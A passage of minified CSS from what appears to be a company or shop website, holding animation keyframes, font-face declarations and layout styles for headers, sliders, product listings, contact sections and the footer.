translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;top:55px;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #00000000 !important;padding: 10px 30px !important;display:inline-block;color: #71bf44;text-transform: capitalize;text-decoration:none;font-size: 16px !important;border: 1px solid #71bf44;font-weight: 500 !important;border-radius: 50px;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 15px;color: #ffffff;font-size: 13px !important;font-weight: 300;line-height: 22px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 90px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;background: #131313;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 